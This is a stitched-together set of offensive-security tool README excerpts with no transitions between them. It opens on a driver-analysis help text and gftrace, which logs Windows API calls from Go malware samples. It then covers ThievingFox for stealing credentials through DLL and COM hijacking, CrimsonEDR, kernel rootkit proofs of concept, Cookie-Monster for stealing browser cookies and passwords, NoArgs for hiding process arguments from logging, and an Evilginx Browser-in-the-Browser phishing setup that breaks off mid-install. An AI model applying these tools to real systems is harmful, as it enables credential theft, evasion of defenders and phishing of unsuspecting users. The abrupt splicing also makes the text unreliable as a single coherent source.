                        to unlimited)
  -b BOUND, --bound BOUND
                        the bound for technique LoopSeer (default 0, 0 to unlimited)
  -g GLOBAL_VAR, --global_var GLOBAL_VAR
                        symbolize how many bytes in .data section (default 0 hex)
  -a ADDRESS, --address ADDRESS
                        address of ioctl handler to directly start hunting with blank state (e.g.
                        140005c20)
  -e EXCLUDE, --exclude EXCLUDE
                        exclude function address split with , (e.g. 140005c20,140006c20)
  -o, --overwrite       overwrite x.sys.json if x.sys has been analyzed (default False)
  -r, --recursion       do not kill state if detecting recursion (default False)
  -c, --complete        get complete base state (default False)
  -d, --debug           print debug info while analyzing (default False)
# python3 evaluation/statistics.py -h
usage: statistics.py [-h] [-w] path

positional arguments:
  path        target dir or file path

optional arguments:
  -h, --help  show this help message and exit
  -w, --wdm   copy the wdm drivers into <path>/wdm

A command line Windows API tracing tool for Golang binaries.
Note: This tool is a PoC and a work-in-progress prototype so please treat it as such. Feedbacks are always welcome!
Although Golang programs contains a lot of nuances regarding the way they are built and their behavior in runtime they still need to interact with the OS layer and that means at some point they do need to call functions from the Windows API.
The Go runtime package contains a function called asmstdcall and this function is a kind of "gateway" used to interact with the Windows API. Since it's expected this function to call the Windows API functions we can assume it needs to have access to information such as the address of the function and it's parameters, and this is where things start to get more interesting.
Asmstdcall receives a single parameter which is pointer to something similar to the following structure:
struct LIBCALL {
    DWORD_PTR Addr;
    DWORD Argc;
    DWORD_PTR Argv;
    DWORD_PTR ReturnValue;

    [...]
}
Some of these fields are filled after the API function is called, like the return value, others are received by asmstdcall, like the function address, the number of arguments and the list of arguments. Regardless when those are set it's clear that the asmstdcall function manipulates a lot of interesting information regarding the execution of programs compiled in Golang.
The gftrace leverages asmstdcall and the way it works to monitor specific fields of the mentioned struct and log it to the user. The tool is capable of log the function name, it's parameters and also the return value of each Windows function called by a Golang application. All of it with no need to hook a single API function or have a signature for it.
The tool also tries to ignore all the noise from the Go runtime initialization and only log functions called after it (i.e. functions from the main package).
If you want to know more about this project and research check the blogpost.
Download the latest release.
gftrace.exe <filepath> <params>
All you need to do is specify which functions you want to trace in the gftrace.cfg file, separating it by comma with no spaces:
CreateFileW,ReadFile,CreateProcessW
The exact Windows API functions a Golang method X of a package Y would call in a specific scenario can only be determined either by analysis of the method itself or trying to guess it. There's some interesting characteristics that can be used to determine it, for example, Golang applications seems to always prefer to call functions from the "Wide" and "Ex" set (e.g. CreateFileW, CreateProcessW, GetComputerNameExW, etc) so you can consider it during your analysis.
The default config file contains multiple functions in which I tested already (at least most part of them) and can say for sure they can be called by a Golang application at some point. I'll try to update it eventually.
Tracing CreateFileW() and ReadFile() in a simple Golang file that calls "os.ReadFile" twice:
- CreateFileW("C:\Users\user\Desktop\doc.txt", 0x80000000, 0x3, 0x0, 0x3, 0x1, 0x0) = 0x168 (360)
- ReadFile(0x168, 0xc000108000, 0x200, 0xc000075d64, 0x0) = 0x1 (1)
- CreateFileW("C:\Users\user\Desktop\doc2.txt", 0x80000000, 0x3, 0x0, 0x3, 0x1, 0x0) = 0x168 (360)
- ReadFile(0x168, 0xc000108200, 0x200, 0xc000075d64, 0x0) = 0x1 (1)
Tracing CreateProcessW() in the TunnelFish malware:
- CreateProcessW("C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe", "powershell /c "Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddress |  ft -hidetableheaders"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc0000ace98, 0xc0000acd68) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe", "powershell /c "Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddress |  ft -hidetableheaders"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc0000c4ec8, 0xc0000c4d98) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe", "powershell /c "Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddres   s |  ft -hidetableheaders"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc00005eec8, 0xc00005ed98) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe", "powershell /c "Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddress |  ft -hidetableheaders"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc0000bce98, 0xc0000bcd68) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\system32\cmd.exe", "cmd /c "wmic computersystem get domain"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc0000c4ef0, 0xc0000c4dc0) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\system32\cmd.exe", "cmd /c "wmic computersystem get domain"", 0x0, 0x0, 0x1, 0x80400, "=C:=C:\Users\user\Desktop", 0x0, 0xc0000acec0, 0xc0000acd90) = 0x1 (1)
- CreateProcessW("C:\WINDOWS\system32\cmd.exe", "cmd /c "wmic computersystem get domain"", 0x0, 0x0, 0x1, 0x80400,    "=C:=C:\Users\user\Desktop", 0x0, 0xc0000bcec0, 0xc0000bcd90) = 0x1 (1)

[...]
Tracing multiple functions in the Sunshuttle malware:
- CreateFileW("config.dat.tmp", 0x80000000, 0x3, 0x0, 0x3, 0x1, 0x0) = 0xffffffffffffffff (-1)
- CreateFileW("config.dat.tmp", 0xc0000000, 0x3, 0x0, 0x2, 0x80, 0x0) = 0x198 (408)
- CreateFileW("config.dat.tmp", 0xc0000000, 0x3, 0x0, 0x3, 0x80, 0x0) = 0x1a4 (420)
- WriteFile(0x1a4, 0xc000112780, 0xeb, 0xc0000c79d4, 0x0) = 0x1 (1)
- GetAddrInfoW("reyweb.com", 0x0, 0xc000031f18, 0xc000031e88) = 0x0 (0)
- WSASocketW(0x2, 0x1, 0x0, 0x0, 0x0, 0x81) = 0x1f0 (496)
- WSASend(0x1f0, 0xc00004f038, 0x1, 0xc00004f020, 0x0, 0xc00004eff0, 0x0) = 0x0 (0)
- WSARecv(0x1f0, 0xc00004ef60, 0x1, 0xc00004ef48, 0xc00004efd0, 0xc00004ef18, 0x0) = 0xffffffff (-1)
- GetAddrInfoW("reyweb.com", 0x0, 0xc000031f18, 0xc000031e88) = 0x0 (0)
- WSASocketW(0x2, 0x1, 0x0, 0x0, 0x0, 0x81) = 0x200 (512)
- WSASend(0x200, 0xc00004f2b8, 0x1, 0xc00004f2a0, 0x0, 0xc00004f270, 0x0) = 0x0 (0)
- WSARecv(0x200, 0xc00004f1e0, 0x1, 0xc00004f1c8, 0xc00004f250, 0xc00004f198, 0x0)    = 0xffffffff (-1)

[...]
Tracing multiple functions in the DeimosC2 framework agent:
- WSASocketW(0x2, 0x1, 0x0, 0x0, 0x0, 0x81) = 0x130 (304)
- setsockopt(0x130, 0xffff, 0x20, 0xc0000b7838, 0x4) = 0xffffffff (-1)
- socket(0x2, 0x1, 0x6) = 0x138 (312)
- WSAIoctl(0x138, 0xc8000006, 0xaf0870, 0x10, 0xb38730, 0x8, 0xc0000b746c, 0x0, 0x0) = 0x0 (0)
- GetModuleFileNameW(0x0, "C:\Users\user\Desktop\samples\deimos.exe", 0x400) = 0x2f (47)
- GetUserProfileDirectoryW(0x140, "C:\Users\user", 0xc0000b7a08) = 0x1 (1)
- LookupAccountSidw(0x0, 0xc00000e250, "user", 0xc0000b796c, "DESKTOP-TEST", 0xc0000b7970, 0xc0000b79f0) = 0x1 (1)
- NetUserGetInfo("DESKTOP-TEST", "user", 0xa, 0xc0000b7930) = 0x0 (0)
- GetComputerNameExW(0x5, "DESKTOP-TEST", 0xc0000b7b78) = 0x1 (1)
- GetAdaptersAddresses(0x0, 0x10, 0x0, 0xc000120000, 0xc0000b79d0) = 0x0 (0)
- CreateToolhelp32Snapshot(0x2, 0x0) = 0x1b8 (440)
- GetCurrentProcessId() = 0x2584 (9604)
- GetCurrentDirectoryW(0x12c, "C:\Users\user\AppData\Local\Programs\retoolkit\bin") = 0x39 (57   )

[...]
The gftrace is published under the GPL v3 License. Please refer to the file named LICENSE for more information.

ThievingFox is a collection of post-exploitation tools to gather credentials from various password managers and windows utilities. Each module leverages a specific method of injecting into the target process, and then hooks internals functions to gather crendentials.
The accompanying blog post can be found here
Rustup must be installed, follow the instructions available here : https://rustup.rs/
The mingw-w64 package must be installed. On Debian, this can be done using :
apt install mingw-w64
Both x86 and x86_64 windows targets must be installed for Rust:
rustup target add x86_64-pc-windows-gnu
rustup target add i686-pc-windows-gnu
Mono and Nuget must also be installed, instructions are available here : https://www.mono-project.com/download/stable/#download-lin
After adding Mono repositories, Nuget can be installed using apt :
apt install nuget
Finally, python dependancies must be installed :
pip install -r client/requirements.txt
ThievingFox works with python >= 3.11.
Rustup must be installed, follow the instructions available here : https://rustup.rs/
Both x86 and x86_64 windows targets must be installed for Rust:
rustup target add x86_64-pc-windows-msvc
rustup target add i686-pc-windows-msvc
.NET development environment must also be installed. From Visual Studio, navigate to Tools > Get Tools And Features > Install ".NET desktop development"
Finally, python dependancies must be installed :
pip install -r client/requirements.txt
ThievingFox works with python >= 3.11
NOTE : On a Windows host, in order to use the KeePass module, msbuild must be available in the PATH. This can be achieved by running the client from within a Visual Studio Developper Powershell (Tools > Command Line > Developper Powershell)
All modules have been tested on the following Windows versions :
| Windows Version |
|---|
| Windows Server 2022 |
| Windows Server 2019 |
| Windows Server 2016 |
| Windows Server 2012R2 |
| Windows 10 |
| Windows 11 |
[!CAUTION] Modules have not been tested on other version, and are expected to not work.
| Application | Injection Method |
|---|---|
| KeePass.exe | AppDomainManager Injection |
| KeePassXC.exe | DLL Proxying |
| LogonUI.exe (Windows Login Screen) | COM Hijacking |
| consent.exe (Windows UAC Popup) | COM Hijacking |
| mstsc.exe (Windows default RDP client) | COM Hijacking |
| RDCMan.exe (Sysinternals' RDP client) | COM Hijacking |
| MobaXTerm.exe (3rd party RDP client) | COM Hijacking |
[!CAUTION] Although I tried to ensure that these tools do not impact the stability of the targeted applications, inline hooking and library injection are unsafe and this might result in a crash, or the application being unstable. If that were the case, using the
cleanupmodule on the target should be enough to ensure that the next time the application is launched, no injection/hooking is performed.
ThievingFox contains 3 main modules : poison, cleanup and collect.
For each application specified in the command line parameters, the poison module retrieves the original library that is going to be hijacked (for COM hijacking and DLL proxying), compiles a library that has matches the properties of the original DLL, uploads it to the server, and modify the registry if needed to perform COM hijacking.
To speed up the process of compilation of all libraries, a cache is maintained in client/cache/.
--mstsc, --rdcman, and --mobaxterm have a specific option, respectively --mstsc-poison-hkcr, --rdcman-poison-hkcr, and --mobaxterm-poison-hkcr. If one of these options is specified, the COM hijacking will replace the registry key in the HKCR hive, meaning all users will be impacted. By default, only all currently logged in users are impacted (all users that have a HKCU hive).
--keepass and --keepassxc have specific options, --keepass-path, --keepass-share, and --keepassxc-path, --keepassxc-share, to specify where these applications are installed, if it's not the default installation path. This is not required for other applications, since COM hijacking is used.
The KeePass modules requires the Visual C++ Redistributable to be installed on the target.
Multiple applications can be specified at once, or, the --all flag can be used to target all applications.
[!IMPORTANT] Remember to clean the cache if you ever change the
--tempdirparameter, since the directory name is embedded inside native DLLs.
$ python3 client/ThievingFox.py poison -h
usage: ThievingFox.py poison [-h] [-hashes HASHES] [-aesKey AESKEY] [-k] [-dc-ip DC_IP] [-no-pass] [--tempdir TEMPDIR] [--keepass] [--keepass-path KEEPASS_PATH]
                             [--keepass-share KEEPASS_SHARE] [--keepassxc] [--keepassxc-path KEEPASSXC_PATH] [--keepassxc-share KEEPASSXC_SHARE] [--mstsc] [--mstsc-poison-hkcr]
                             [--consent] [--logonui] [--rdcman] [--rdcman-poison-hkcr] [--mobaxterm] [--mobaxterm-poison-hkcr] [--all]
                             target

positional arguments:
  target                Target machine or range [domain/]username[:password]@<IP or FQDN>[/CIDR]

options:
  -h, --help            show this help message and exit
  -hashes HASHES, --hashes HASHES
                        LM:NT hash
  -aesKey AESKEY, --aesKey AESKEY
                        AES key to use for Kerberos Authentication
  -k                       Use kerberos authentication. For LogonUI, mstsc and consent modules, an anonymous NTLM authentication is performed, to retrieve the OS version.
  -dc-ip DC_IP, --dc-ip DC_IP
                        IP Address of the domain controller
  -no-pass, --no-pass   Do not prompt for password
  --tempdir TEMPDIR     The name of the temporary directory to use for DLLs and output (Default: ThievingFox)
  --keepass             Try to poison KeePass.exe
  --keepass-path KEEPASS_PATH
                        The path where KeePass is installed, without the share name (Default: /Program Files/KeePass Password Safe 2/)
  --keepass-share KEEPASS_SHARE
                        The share on which KeePass is installed (Default: c$)
  --keepassxc           Try to poison KeePassXC.exe
  --keepassxc-path KEEPASSXC_PATH
                        The path where KeePassXC is installed, without the share name (Default: /Program Files/KeePassXC/)
  --ke   epassxc-share KEEPASSXC_SHARE
                        The share on which KeePassXC is installed (Default: c$)
  --mstsc               Try to poison mstsc.exe
  --mstsc-poison-hkcr   Instead of poisonning all currently logged in users' HKCU hives, poison the HKCR hive for mstsc, which will also work for user that are currently not
                        logged in (Default: False)
  --consent             Try to poison Consent.exe
  --logonui             Try to poison LogonUI.exe
  --rdcman              Try to poison RDCMan.exe
  --rdcman-poison-hkcr  Instead of poisonning all currently logged in users' HKCU hives, poison the HKCR hive for RDCMan, which will also work for user that are currently not
                        logged in (Default: False)
  --mobaxterm           Try to poison MobaXTerm.exe
  --mobaxterm-poison-hkcr
                        Instead of poisonning all currently logged in users' HKCU hives, poison the HKCR hive for    MobaXTerm, which will also work for user that are currently not
                        logged in (Default: False)
  --all                 Try to poison all applications
For each application specified in the command line parameters, the cleanup first removes poisonning artifacts that force the target application to load the hooking library. Then, it tries to delete the library that were uploaded to the remote host.
For applications that support poisonning of both HKCU and HKCR hives, both are cleaned up regardless.
Multiple applications can be specified at once, or, the --all flag can be used to cleanup all applications.
It does not clean extracted credentials on the remote host.
[!IMPORTANT] If the targeted application is in use while the
cleanupmodule is ran, the DLL that are dropped on the target cannot be deleted. Nonetheless, thecleanupmodule will revert the configuration that enables the injection, which should ensure that the next time the application is launched, no injection is performed. Files that cannot be deleted byThievingFoxare logged.
$ python3 client/ThievingFox.py cleanup -h
usage: ThievingFox.py cleanup [-h] [-hashes HASHES] [-aesKey AESKEY] [-k] [-dc-ip DC_IP] [-no-pass] [--tempdir TEMPDIR] [--keepass] [--keepass-share KEEPASS_SHARE]
                              [--keepass-path KEEPASS_PATH] [--keepassxc] [--keepassxc-path KEEPASSXC_PATH] [--keepassxc-share KEEPASSXC_SHARE] [--mstsc] [--consent] [--logonui]
                              [--rdcman] [--mobaxterm] [--all]
                              target

positional arguments:
  target                Target machine or range [domain/]username[:password]@<IP or FQDN>[/CIDR]

options:
  -h, --help            show this help message and exit
  -hashes HASHES, --hashes HASHES
                        LM:NT hash
  -aesKey AESKEY, --aesKey AESKEY
                        AES key to use for Kerberos Authentication
  -k                    Use kerberos authentication. For LogonUI, mstsc and cons   ent modules, an anonymous NTLM authentication is performed, to retrieve the OS version.
  -dc-ip DC_IP, --dc-ip DC_IP
                        IP Address of the domain controller
  -no-pass, --no-pass   Do not prompt for password
  --tempdir TEMPDIR     The name of the temporary directory to use for DLLs and output (Default: ThievingFox)
  --keepass             Try to cleanup all poisonning artifacts related to KeePass.exe
  --keepass-share KEEPASS_SHARE
                        The share on which KeePass is installed (Default: c$)
  --keepass-path KEEPASS_PATH
                        The path where KeePass is installed, without the share name (Default: /Program Files/KeePass Password Safe 2/)
  --keepassxc           Try to cleanup all poisonning artifacts related to KeePassXC.exe
  --keepassxc-path KEEPASSXC_PATH
                        The path where KeePassXC is installed, without the share name (Default: /Program Files/KeePassXC/)
  --keepassxc-share KEEPASSXC_SHARE
                        The share on which KeePassXC is installed (Default: c$)
  --mstsc               Try to cleanup all poisonning artifacts related to mstsc.exe
  --consent             Try to cleanup all poisonning artifacts related to Consent.exe
  --logonui             Try to cleanup all poisonning artifacts related to LogonUI.exe
  --rdcman              Try to cleanup all poisonning artifacts related to RDCMan.exe
  --mobaxterm           Try to cleanup all poisonning artifacts related to MobaXTerm.exe
  --all                 Try to cleanup all poisonning artifacts related to all applications
For each application specified on the command line parameters, the collect module retrieves output files on the remote host stored inside C:\Windows\Temp\<tempdir> corresponding to the application, and decrypts them. The files are deleted from the remote host, and retrieved data is stored in client/ouput/.
Multiple applications can be specified at once, or, the --all flag can be used to collect logs from all applications.
$ python3 client/ThievingFox.py collect -h
usage: ThievingFox.py collect [-h] [-hashes HASHES] [-aesKey AESKEY] [-k] [-dc-ip DC_IP] [-no-pass] [--tempdir TEMPDIR] [--keepass] [--keepassxc] [--mstsc] [--consent]
                              [--logonui] [--rdcman] [--mobaxterm] [--all]
                              target

positional arguments:
  target                Target machine or range [domain/]username[:password]@<IP or FQDN>[/CIDR]

options:
  -h, --help            show this help message and exit
  -hashes HASHES, --hashes HASHES
                        LM:NT hash
  -aesKey AESKEY, --aesKey AESKEY
                        AES key to use for Kerberos Authentication
  -k                    Use kerberos authentication. For LogonUI, mstsc and consent modules, an anonymous NTLM authentication is performed, to retrieve the OS version.
  -dc-ip DC_IP, --dc-ip DC_IP
                        IP Address of th   e domain controller
  -no-pass, --no-pass   Do not prompt for password
  --tempdir TEMPDIR     The name of the temporary directory to use for DLLs and output (Default: ThievingFox)
  --keepass             Collect KeePass.exe logs
  --keepassxc           Collect KeePassXC.exe logs
  --mstsc               Collect mstsc.exe logs
  --consent             Collect Consent.exe logs
  --logonui             Collect LogonUI.exe logs
  --rdcman              Collect RDCMan.exe logs
  --mobaxterm           Collect MobaXTerm.exe logs
  --all                 Collect logs from all applications
![]()
CrimsonEDR is an open-source project engineered to identify specific malware patterns, offering a tool for honing skills in circumventing Endpoint Detection and Response (EDR). By leveraging diverse detection methods, it empowers users to deepen their understanding of security evasion tactics.
| Detection | Description |
|---|---|
| Direct Syscall | Detects the usage of direct system calls, often employed by malware to bypass traditional API hooks. |
| NTDLL Unhooking | Identifies attempts to unhook functions within the NTDLL library, a common evasion technique. |
| AMSI Patch | Detects modifications to the Anti-Malware Scan Interface (AMSI) through byte-level analysis. |
| ETW Patch | Detects byte-level alterations to Event Tracing for Windows (ETW), commonly manipulated by malware to evade detection. |
| PE Stomping | Identifies instances of PE (Portable Executable) stomping. |
| Reflective PE Loading | Detects the reflective loading of PE files, a technique employed by malware to avoid static analysis. |
| Unbacked Thread Origin | Identifies threads originating from unbacked memory regions, often indicative of malicious activity. |
| Unbacked Thread Start Address | Detects threads with start addresses pointing to unbacked memory, a potential sign of code injection. |
| API hooking | Places a hook on the NtWriteVirtualMemory function to monitor memory modifications. |
| Custom Pattern Search | Allows users to search for specific patterns provided in a JSON file, facilitating the identification of known malware signatures. |
To get started with CrimsonEDR, follow these steps:
bash sudo apt-get install gcc-mingw-w64-x86-64
bash git clone https://github.com/Helixo32/CrimsonEDR
bash cd CrimsonEDR; chmod +x compile.sh; ./compile.sh
Windows Defender and other antivirus programs may flag the DLL as malicious due to its content containing bytes used to verify if the AMSI has been patched. Please ensure to whitelist the DLL or disable your antivirus temporarily when using CrimsonEDR to avoid any interruptions.
To use CrimsonEDR, follow these steps:
ioc.json file is placed in the current directory from which the executable being monitored is launched. For example, if you launch your executable to monitor from C:\Users\admin\, the DLL will look for ioc.json in C:\Users\admin\ioc.json. Currently, ioc.json contains patterns related to msfvenom. You can easily add your own in the following format:{
"IOC": [
["0x03", "0x4c", "0x24", "0x08", "0x45", "0x39", "0xd1", "0x75"],
["0xf1", "0x4c", "0x03", "0x4c", "0x24", "0x08", "0x45", "0x39"],
["0x58", "0x44", "0x8b", "0x40", "0x24", "0x49", "0x01", "0xd0"],
["0x66", "0x41", "0x8b", "0x0c", "0x48", "0x44", "0x8b", "0x40"],
["0x8b", "0x0c", "0x48", "0x44", "0x8b", "0x40", "0x1c", "0x49"],
["0x01", "0xc1", "0x38", "0xe0", "0x75", "0xf1", "0x4c", "0x03"],
["0x24", "0x49", "0x01", "0xd0", "0x66", "0x41", "0x8b", "0x0c"],
["0xe8", "0xcc", "0x00", "0x00", "0x00", "0x41", "0x51", "0x41"]
]
}
Execute CrimsonEDRPanel.exe with the following arguments:
-d <path_to_dll>: Specifies the path to the CrimsonEDR.dll file.
-p <process_id>: Specifies the Process ID (PID) of the target process where you want to inject the DLL.
For example:
.\CrimsonEDRPanel.exe -d C:\Temp\CrimsonEDR.dll -p 1234
![]()
Here are some useful resources that helped in the development of this project:
For questions, feedback, or support, please reach out to me via:

PoCs for Kernelmode rootkit techniques research or education. Currently focusing on Windows OS. All modules support 64bit OS only.
NOTE
Some modules use
ExAllocatePool2API to allocate kernel pool memory.ExAllocatePool2API is not supported in OSes older than Windows 10 Version 2004. If you want to test the modules in old OSes, replaceExAllocatePool2API withExAllocatePoolWithTagAPI.
All modules are tested in Windows 11 x64. To test drivers, following options can be used for the testing machine:
debugging-in-windbg--cdb--or-ntsd">Setting Up Kernel-Mode Debugging
Each options require to disable secure boot.
Detailed information is given in README.md in each project's directories. All modules are tested in Windows 11.
| Module Name | Description |
|---|---|
| BlockImageLoad | PoCs to block driver loading with Load Image Notify Callback method. |
| BlockNewProc | PoCs to block new process with Process Notify Callback method. |
| CreateToken | PoCs to get full privileged SYSTEM token with ZwCreateToken() API. |
| DropProcAccess | PoCs to drop process handle access with Object Notify Callback. |
| GetFullPrivs | PoCs to get full privileges with DKOM method. |
| GetProcHandle | PoCs to get full access process handle from kernelmode. |
| InjectLibrary | PoCs to perform DLL injection with Kernel APC Injection method. |
| ModHide | PoCs to hide loaded kernel drivers with DKOM method. |
| ProcHide | PoCs to hide process with DKOM method. |
| ProcProtect | PoCs to manipulate Protected Process. |
| QueryModule | PoCs to perform retrieving kernel driver loaded address information. |
| StealToken | PoCs to perform token stealing from kernelmode. |
More PoCs especially about following things will be added later:
Pavel Yosifovich, Windows Kernel Programming, 2nd Edition (Independently published, 2023)
Reversing-<a href=" https:="" title="Obfuscation">Obfuscation/dp/1502489309">Bruce Dang, Alexandre Gazet, Elias Bachaalany, and Sébastien Josse, Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation (Wiley Publishing, 2014)
Evasion-Corners/dp/144962636X">Bill Blunden, The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System, 2nd Edition (Jones & Bartlett Learning, 2012)

Steal browser cookies for edge, chrome and firefox through a BOF or exe! Cookie-Monster will extract the WebKit master key, locate a browser process with a handle to the Cookies and Login Data files, copy the handle(s) and then filelessly download the target. Once the Cookies/Login Data file(s) are downloaded, the python decryption script can help extract those secrets! Firefox module will parse the profiles.ini and locate where the logins.json and key4.db files are located and download them. A seperate github repo is referenced for offline decryption.
Usage: cookie-monster [ --chrome || --edge || --firefox || --chromeCookiePID <pid> || --chromeLoginDataPID <PID> || --edgeCookiePID <pid> || --edgeLoginDataPID <pid>]
cookie-monster Example:
   cookie-monster --chrome
   cookie-monster --edge
   cookie-moster --firefox
   cookie-monster --chromeCookiePID 1337
   cookie-monster --chromeLoginDataPID 1337
   cookie-monster --edgeCookiePID 4444
   cookie-monster --edgeLoginDataPID 4444
cookie-monster Options:
    --chrome, looks at all running processes and handles, if one matches chrome.exe it copies the handle to Cookies/Login Data and then copies the file to the CWD
    --edge, looks at all running processes and handles, if one matches msedge.exe it copies the handle to Cookies/Login Data and then copies the file to the CWD
    --firefox, looks for profiles.ini and locates the key4.db and logins.json file
    --chromeCookiePID, if chrome PI   D is provided look for the specified process with a handle to cookies is known, specifiy the pid to duplicate its handle and file
    --chromeLoginDataPID, if chrome PID is provided look for the specified process with a handle to Login Data is known, specifiy the pid to duplicate its handle and file
    --edgeCookiePID, if edge PID is provided look for the specified process with a handle to cookies is known, specifiy the pid to duplicate its handle and file
    --edgeLoginDataPID, if edge PID is provided look for the specified process with a handle to Login Data is known, specifiy the pid to duplicate its handle and file
Cookie Monster Example:
  cookie-monster.exe --all
Cookie Monster Options:
  -h, --help                     Show this help message and exit
  --all                          Run chrome, edge, and firefox methods
  --edge                         Extract edge keys and download Cookies/Login Data file to PWD
  --chrome                       Extract chrome keys and download Cookies/Login Data file to PWD
  --firefox                      Locate firefox key and Cookies, does not make a copy of either file
Install requirements
pip3 install -r requirements.txt
Base64 encode the webkit masterkey
python3 base64-encode.py "\xec\xfc...."
Decrypt Chrome/Edge Cookies File
python .\decrypt.py "XHh..." --cookies ChromeCookie.db

Results Example:
-----------------------------------
Host: .github.com
Path: /
Name: dotcom_user
Cookie: KingOfTheNOPs
Expires: Oct 28 2024 21:25:22

Host: github.com
Path: /
Name: user_session
Cookie: x123.....
Expires: Nov 11 2023 21:25:22
Decrypt Chome/Edge Passwords File
python .\decrypt.py "XHh..." --passwords ChromePasswords.db

Results Example:
-----------------------------------
URL: https://test.com/
Username: tester
Password: McTesty
Decrypt Firefox Cookies and Stored Credentials:
https://github.com/lclevy/firepwd
Ensure Mingw-w64 and make is installed on the linux prior to compiling.
make
to compile exe on windows
gcc .\cookie-monster.c -o cookie-monster.exe -lshlwapi -lcrypt32
This project could not have been done without the help of Mr-Un1k0d3r and his amazing seasonal videos! Highly recommend checking out his lessons!!!
Cookie Webkit Master Key Extractor: https://github.com/Mr-Un1k0d3r/Cookie-Graber-BOF
Fileless download: https://github.com/fortra/nanodump
Decrypt Cookies and Login Data: https://github.com/login-securite/DonPAPI

NoArgs is a tool designed to dynamically spoof and conceal process arguments while staying undetected. It achieves this by hooking into Windows APIs to dynamically manipulate the Windows internals on the go. This allows NoArgs to alter process arguments discreetly.


The tool primarily operates by intercepting process creation calls made by the Windows API function CreateProcessW. When a process is initiated, this function is responsible for spawning the new process, along with any specified command-line arguments. The tool intervenes in this process creation flow, ensuring that the arguments are either hidden or manipulated before the new process is launched.
Hooking into CreateProcessW is achieved through Detours, a popular library for intercepting and redirecting Win32 API functions. Detours allows for the redirection of function calls to custom implementations while preserving the original functionality. By hooking into CreateProcessW, the tool is able to intercept the process creation requests and execute its custom logic before allowing the process to be spawned.
The Process Environment Block (PEB) is a data structure utilized by Windows to store information about a process's environment and execution state. The tool leverages the PEB to manipulate the command-line arguments of the newly created processes. By modifying the command-line information stored within the PEB, the tool can alter or conceal the arguments passed to the process.
Process Hacker View:

Process Monitor View:

Injection into Command Prompt (cmd): The tool injects its code into the Command Prompt process, embedding it as Position Independent Code (PIC). This enables seamless integration into cmd's memory space, ensuring covert operation without reliance on specific memory addresses. (Only for The Obfuscated Executable in the releases page)
Windows API Hooking: Detours are utilized to intercept calls to the CreateProcessW function. By redirecting the execution flow to a custom implementation, the tool can execute its logic before the original Windows API function.
Custom Process Creation Function: Upon intercepting a CreateProcessW call, the custom function is executed, creating the new process and manipulating its arguments as necessary.
PEB Modification: Within the custom process creation function, the Process Environment Block (PEB) of the newly created process is accessed and modified to achieve the goal of manipulating or hiding the process arguments.
Execution Redirection: Upon completion of the manipulations, the execution seamlessly returns to Command Prompt (cmd) without any interruptions. This dynamic redirection ensures that subsequent commands entered undergo manipulation discreetly, evading detection and logging mechanisms that relay on getting the process details from the PEB.
Option 1: Compile NoArgs DLL:
You will need microsoft/Detours">Microsoft Detours installed.
Compile the DLL.
Option 2: Download the compiled executable (ready-to-go) from the releases page.
A new approach to Browser In The Browser (BITB) without the use of iframes, allowing the bypass of traditional framebusters implemented by login pages like Microsoft.
This POC code is built for using this new BITB with Evilginx, and a Microsoft Enterprise phishlet.
Before diving deep into this, I recommend that you first check my talk at BSides 2023, where I first introduced this concept along with important details on how to craft the "perfect" phishing attack. ▶ Watch Video
This tool is for educational and research purposes only. It demonstrates a non-iframe based Browser In The Browser (BITB) method. The author is not responsible for any misuse. Use this tool only legally and ethically, in controlled environments for cybersecurity defense testing. By using this tool, you agree to do so responsibly and at your own risk.
Over the past year, I've been experimenting with different tricks to craft the "perfect" phishing attack. The typical "red flags" people are trained to look for are things like urgency, threats, authority, poor grammar, etc. The next best thing people nowadays check is the link/URL of the website they are interacting with, and they tend to get very conscious the moment they are asked to enter sensitive credentials like emails and passwords.
That's where Browser In The Browser (BITB) came into play. Originally introduced by @mrd0x, BITB is a concept of creating the appearance of a believable browser window inside of which the attacker controls the content (by serving the malicious website inside an iframe). However, the fake URL bar of the fake browser window is set to the legitimate site the user would expect. This combined with a tool like Evilginx becomes the perfect recipe for a believable phishing attack.
The problem is that over the past months/years, major websites like Microsoft implemented various little tricks called "framebusters/framekillers" which mainly attempt to break iframes that might be used to serve the proxied website like in the case of Evilginx.
In short, Evilginx + BITB for websites like Microsoft no longer works. At least not with a BITB that relies on iframes.
A Browser In The Browser (BITB) without any iframes! As simple as that.
Meaning that we can now use BITB with Evilginx on websites like Microsoft.
Evilginx here is just a strong example, but the same concept can be used for other use-cases as well.
Framebusters target iframes specifically, so the idea is to create the BITB effect without the use of iframes, and without disrupting the original structure/content of the proxied page. This can be achieved by injecting scripts and HTML besides the original content using search and replace (aka substitutions), then relying completely on HTML/CSS/JS tricks to make the visual effect. We also use an additional trick called "Shadow DOM" in HTML to place the content of the landing page (background) in such a way that it does not interfere with the proxied content, allowing us to flexibly use any landing page with minor additional JS scripts.
Create a local Linux VM. (I personally use Ubuntu 22 on VMWare Player or Parallels Desktop)
Update and Upgrade system packages:
sudo apt update && sudo apt upgrade -y
Create a new evilginx user, and add user to sudo group:
sudo su
adduser evilginx
usermod -aG sudo evilginx
